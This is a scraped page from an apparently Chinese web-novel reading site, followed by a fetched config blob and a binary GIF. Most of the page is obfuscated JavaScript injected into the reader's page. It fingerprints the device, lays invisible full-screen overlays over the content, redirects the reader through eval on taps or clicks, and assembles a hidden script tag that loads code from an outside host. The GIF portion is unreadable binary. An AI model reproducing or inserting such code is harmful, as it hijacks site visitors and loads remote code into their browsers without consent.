au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    </div>
</div>
<script>
    getset();
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '55788'
                    ,chapterid : '2196824'
                    ,articlename : '清穿之我有金手指'
                    ,chaptername : '第867章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eaad078760d147f69971a79cd63e99d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/real?1768449401422119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768449402,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/8550921407507.jpg?3296121887991181114147595216233796324242481340821768449402748
body_size: 207887
content:
GIF89a�� �  ��ʫj�ǲɳ�����oU�����ΐxdL3!����� ͻ����0-'���MLHH\����UC0����� jJ3��W��cyfOlXF���qmj3%��z����Ӹ��^��s�� Ɯc��|	�����ܨ�d�P8��j��s���-1N�nT������ϖ��v������$GLt� ���]D��u�� hv����{a�����0���å����������M ���GG 7At��g��Vlk �򅌄kŜ�����+��m��춌t���˴M�����F����������r�%&x~��PS��� !&��=优��X_\^{_<��ݬ�����<?8�����\a�eSٿu{{yw8-��ѡ����^������!!���Z[R���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:52D382A41D5111EDA7D8E5259B677EBA" xmpMM:DocumentID="xmp.did:52D382A51D5111EDA7D8E5259B677EBA"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:52D382A21D5111EDA7D8E5259B677EBA" stRef:documentID="xmp.did:52D382A31D5111EDA7D8E5259B677EBA"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  ��((��� - ' x4+P%'�������������� ������������m�D��,T������B��������b���������b��������ݺ������������4B��4�4��+�J��\�!�2�x��"Jm$h�q�� �D@r3>�H�Bd�!Ct�y@ �G�;F�,0CbJ(�j��F�M|�l)rg>S�l	��S3�jժ�iI`=l��j��"��L{�*ɱS��Z`�!�~�⵷�_��\ju�PxM�T瓄��:9>0�DaB�c�	Q�U�"�E:� "���ŀ�^
ǌ�KA�۸���M��7
�n�x�y��!w�n���ǣǧ��l� 
�W�`�
D��ΰ���1u��2�b)m<���˖K��$PF�Q,�$� 5uE�W�sep��RRb��SS	>%VVl�ua�<mȡT*闖�p�eZj}�_��iU�R*�P|T^���׏?��(��bY#xDB ��%��d�y�	��Q�g��"
+-��
,���d��N���6[l�(sopJ��o�W��xJ�gs��i��)��|P]@���ݢۑ'A��W�y��X1�E }P�N41_\L}�i/N��R;촟A��Ph �M��U�b���UUuU
%��!%���!�R�wVI[8ҴoUk`�t��(�����ZI�e�$bY�%YH�IS�"Y��y%g�}y���1RZ"��rj�䕗���Iۛ��)1ptҙ��ńb\ϙ�
]�{���#gl���J�v�>���W�̒���.m ���<����@�s~N�d�B%!R5���SD�-�+�4[S�z"�X��$��"�Xi��ԥ���K�jz	�Ja���n���;���f�7���o` f�h��9K-��&����A0a9�f2o�9q�sRܝ�~�r$��sܱ݀7<����%�u�`���߮{�(@;¼У��l|AQܜ��1@�?}��W�<�9b�`
J��k�Ge���%픶�S3{�`�X"�2�o����KP?U��4�]��"����&���G���"؂��]I����E��`�JR� e�s���>���`�X��X%����M���fh1��Nt�#N�z����Cd"�X73c5�{���g��}ke�۝�1���w�ȇ��(��D% ͎����";KB�b�F6B�yo�At�Ɲ�Ag����>&�g9V��v�[i 
��1e.Q��T�U��(-/J��7?�M����ٜ��ܤA7R	>�1�D΀<��fa7t� @�J@���o
����_� X�gBV�a�Q��|A9�Ŧ64����Mn,cB��@9��t���Z�Ke W�g<0�����'=!��J$j�9�@]GD�X'�1[�@��0:t�d4#_�< Ա��c#3j����y�A2��7�,�;���2E��C��\�Bɕ��%���R�"�t�
[N��"��e}���נ�-e����^�v��Ip�K�=����0�Z
ʌUy ��9K{3�_��eJ��X��L�9�^0,�a
X���I�lV���M�P{��d��&+�����%��)�y�3��t@hA{�xB�.�h�@J�x��y�3�ښ�"�+H��Ə��y]��o?ʅ��q����A.��^R�G>E�:�NY��Iz%D���P?�����*b+�)�b� Nc����/^Ɏ*�+�Z=��$E_�r�Q��`�Z�͘�K�͚���bLd�&��*��s
���p��F��Мa���ې�(]/���s�R��^��h`����h;Ёt`�:.�=?�D�Dq��B�[�Z���هm#z+�/
�ţGI���Ѥ}���G�2��C�ΪBI��ԝﴀ��L���}R����U~F��Y@i-@�*W��G�J�(z�o�T7]�W3�RW�v�-!4 �,��/�D���,���6�� &,� h8�G�0�v�f,#���S��=(VE�d���� )0[\���?�����>�1����_{Q;r�y�dr0Y ]th@ Je��Y��G1�G �������:��\�2 ���L���CV�ign�wY��Z�f𮮬TX��(]^��j}�5�P����2ұT'��i�XF��u@}V	�a���������Th@  El�Պ�A"܆�:r�0r}�;!T��_ɀ��۬��M�⨎����0Y-�xƁ�%n��k���>����>Z��V��΀��Z���{e�R�l"����H0��>Rύ��A�[�^og�Z)O�]�OA���M�;������n��*zSz7� ��Gn����(��Y.���0�Ȋ|j� _���8ߠ�o����@5��
~��	�^��oM�! �������
���¯�>�n����I�.�PY90[�f`N�� %0w�vw؆���c;�wڶm��m(Z`d�4n�qx�3Q;F��xS&)V y��Gd�eu�oңQ �Fʕ��_f |4fk��g�Ic��R��p��>"��q�R6�*��"�wTds���$�-;�;�WU`�p '� QA;4WA&}Fj$jƴ
�.	�`�
a�t! ~U�aU� @V~`f��a�kd@�db�3v�׈�!��vZ�f`N�$ 0m}x�w�w�wx'�hmKB�;UTn��;�P1�x�y
Q�,`��[�Q��yr9 =sf�Q=,�Q:�4b��N�b�p
�5�eIy��u�qY�5<�qM��6B�{�'j�f��A�{P5 Q���WV�f`(��ͷ7G��P
�$V���
 �`c|��OO �`�Uw<PuN`� ~eu~���~�u<�~q�N�a򇈻!l��.�pR�S crP?�:���c��w�hmwgw��cFyO=��?�<��C��wb'���na3Ed�#X3P����xfx$fdoe��\���������z�5�8IwgG�5>%+ʧ�"��,S�T%�I%�-pv# ��X(��ǅ�@ a�d� ��} �	��sj8( N!@t0Bt( �aA �yk����~p�G���0� ��7�éa*�X,��/���B+�R�og:�;i:�c������m��m�	dD�������;ـPU�(PVD8��U֕_f��wD\nd�h�l=Ʋ"�4G�j��θS8� ��^����'r�?9!^Dc���!���-O�J��('��p��xWD���	}�v}��A�h%�� )��I!PuA0���! �����W���~���� �9�ĩH�kSp��pXʙ^ʈ̉2 T��	p�ea�v:��8֔����)�ٶ�K�wᙀh�F�m��8�.s(���e����ڕ]9`�G}4�gV�8�y1�G5�G#Ռ٨T!S��$�:5:�6J���֒?�Wh��{9e!���J�pr$i�7�@���|u�l%}�A��|�!�Op B��� �����N�����~��#ɤG�éJ�~<P�Y��_ڥ�
�az�S�Bw0,�b2��*p�;��M)�ˀy���՝AƀH�}��E�X��s�[�w��V��)))`��j=`fRgY�p�3�gRk4=�ש3�-�8J�+�Y,����ܨ�*H�g�b�����m�6b�_%�봫�s���
��,�E�.ڏ�ҙb�
7�(@��: �� u��p��d� N�~�W�Y�S�r��L�K��vXPX�Jb�!�󚁭�� fzm�w0YX �h� �*��w����vw
��?�����8�#��1T���PWI���
�!�#�y���أ�H�=7��6�Ye�]�g�+��H�\�Zh�"��]�r��r�T��%��N����:A1�}�q.V{E�u u0���Ӈi��`�Ԋ��g�aZ�3^����~���g�J �#)��I�U�k~��� ���GP��
�wҒ�K���и�ip"\�0۝Fɰ��O��m8�ٙ�@f�G9�d���f� �����P�{)0�3���{ļ;�N�s1�7�uA>���Dc�N��+����hFK^�2�QX��Ŏ�j��K����W��M��C� ��%��K*j��T雾�{���tO��U��Ug� @uf��@�U��Ȥ I��j�S�&�~����O��t����uF�\Z��+�����*�c[�<�Ɨ��}�wKZ�	�vװ
�w�k�OY	ڋ2��n��*�dD5�2[30�F����<n��:OQlgg�z�A�IzV��>�>*2�\<��u6�����/�T%�NiO۽9�)���M�L�م`�w,4�z��(��R@�J�f���3��<��a#i����~�|��a~h�Z<P��H�ɹ���Ҕ<�<��Wʆ��7��|��$t�wv��J*�&<�J��/Z��M�N]��̸����ZֱE�;��\,�+֓�?0?,F�@N�PO&3�lD� ���u�x?��,1{|0�;#ی�w���� ^�gq�DN� ��S4�^\�W�d��^�RKk:R����P��5�)�o�ڬ��D�%|�dqP�����dk��� �\�Ac������Tz�L���JP�N��:�\��<���=�7Mڋe�����*���K����pz�y:d�d��wN�c�֧�V����X�x����|<���^,�m�?0,��3 e�C�|u��,����2�?��!GQ�HK��C(I�}gOq6��]Ow�� 6�6�c��[�\얹�㇉J�	8\��[�h�ET�N����@9�>p۹]m���3��a���G�ZpZp�jn�f�x���~N:�~ pۤ8�S�9�& ��ҷ����X���������CMÐ��ۆw�d�,���YI4O��U� 9@�݊�WPh��G[sM�d=��� ���MPṘ�ɳ��],���~F)q"u}�OQ�Sb�ǫ@�iӍ*ѓ(l��J�o`����6� �v�<6�%����L1�M��Bϋ(����<9)��N�����V.`qw�W���?�a�a�|��� �Ȇ��q����=�a�a�'����{&�G`�N ��:��J���p��v���9�}��͊ˉXw{��@����<d�ް�\m��Y�.g�^��]Zp�W�դ��k���K%�E�?s� ]���^`����<���.S]�*0>1��Oq^�g�=�6>�t� ��<�7V Q`�P�f��D-�gB^l@�D�������?�`�!����a<T�ڎ��;�OP�3�����Q����SP��&{0~q�����]�;c����-�@C���y�퇤���Jut#�Jj)Ouv[��a0l�}�� ����kn����Y3ܧP sB� �K�/��Rm��dZؙD	��	�	�	%B�����4B�B�%���PPs;Ps���;������+?/V,3�VQCC�3�+�ϳЬVB�+"�+)Q�Q,"����ֳ����������;�M����:ذ����7!ڈH��Bl
��Ɓ��z���7��9t�̵m҇�0a�03�M�5����s\�tΘ���#G�*]�ď��S� �2�իXx)��HV�^�jтTiS'F�*�P���
E��Uz�[%6�����Ҥx��)��e]RX̸�Mǐ��9���˘3gҼ�K4:ĈQ��TbР�i�c�f�f��B��n���~[�O�E��ր@���7��>J�)O%D�r�+U�\��o��*�F_����X2q��L�/��m�R@�@
��ч@|и�<���F(��O| �7R+�vDQ4����PT �h��
ES`�%m㌄*�s�b��h� 0�N,����$C�IfW~-�[��UayA�`�UcI5�QY^��QK*QWz8u�	~���s9�_p���lVdQ���J��W�D&�6fg�B��(t0���h��ց0�@�&)l�!g�!��&�!��&��O�����,��t�|�(�\��x���ky�q�]	�@�^13��L��@�x�͉�|3V�'_���b5N0�In��;v�"}%f�Ѕuц�z��;���G�>#"A�Fa�*���<VSM���B8�HD���H�����o��G6喚ZH��On���Ja��WYyQV[pvP�h�_|ޕ�efמo¹WeMF�҂bF��P'*��SW���K%`j!�-�Z�4த�-�ۧ���[���pӠa<h���  �Օ�J���BJ)��Zx��'�8��X�{�"���m6�u��~�d�xn�㊐B��8��y Ҷ��A��k{��^�s$NC-4����(��
K	7��MG�<�����A�Q~��C�p�GU��U-I%�`y��4��D�i�u�Z7�EXaH�L]�s�_Ў´��i˳��`5��3�X��s�̡xp�f��ڠ�-7u[np�6���:@�A8A��&4x�>�7[������<`��������0�e�E�>��5���jq�q���:�e����)]HX���cE����e�aH^��LTt��A-�"�4���J4̣Ӽ�9��B�췤���OtZ��N�)��K�3�Ɋ�(��Q�Rӗ�p�,G@�`���)Oo9
�@���/�K`�t�#�း,Ԡ� 2�a
A f�@��(AhЦ��t�Av�)���6��mn3��w�@qqg�� r��6���ho��!'Nщ�:OQ����A����"H�!7ĭ��Z���E%�"+�h2�:n��[��@�8Ek̮v�Z���3f�!fL�2�;~������a<� y{\�� IԈ�H��b������車RXV���KZ:BX�4�v�~�+%]�r7)X��fyJ�f
d��.����}`��f���c�՘�q��tCXh�b��Tij�s9���!&{���0+V���lӳ�ra7W��ɳV�����}�����!:�d�` G$�Baǭ8T[����+!u`���b���E�̷�Ho;�NDwd�H�`ꐘ^d%����5!�n�uD�
�I#=���z,�|�׆$�I\ ��"�Hj	fS�/ 0��|)}X���b/�~B�rR��fGa�<@aS���BZ7�ަ���Y /�����(����y	�ƙ�M�9� �@@��mۣF5�mjt8+��3�رY�	���f;_H ְ����Y{
����5�@f0�b�� m�yKR�>�=���h��Z-׃�-��vS��E���/�n��M���ۑ�]�ڬ�Q"GL%��������ia�CX���*2�Z��Vħ����e`q�U4�&���(H:��aP���RȠ�c�����a*4��,��b�*W^��ze1]\<$ ���j�[��"�Z�õ�Ȇ�	� M�NЍU�i�e��d!�"gۄ��ٴ�9����|�Qd���v�fS��u�mӬP	5tZ��~r;��
���而=wFЭ���Acw����M��xzR����,g VP�ssL�o��߈�E��'Gf&�l.�İ���S�,�U��L&k�5EN{��ȡ�v:�x�lg���v���GlG���6�����p>��p����3����3	�c��6�r73YR��6�N�?�ڃx� &L�	�<e�h@�d��R���C��!�)��~�wMA��<Q5��֘ȫ��q�&7�qU� ���se��d��֝uUz;�J�"� @�_ޣK�"R�,����s��!����5EE�&o�?L�$�V`]�2)c��2��=�ta~Qy12N%D�Sw�Df�ņw"�w�&mA� �x6e1����6x��'�7c44N���� %�X�o��\��c�6B��N�a�G�0�w �WB��z���p�b+�Z�t{��{�8m|�q��,"Eɷ�|� �G ��t-��-V$h���: %}�0R�2Psct~c`��]��R+5h��V\k�S�H0,���&�^.�9=��<�U�VJ��1Je�S1k^�%
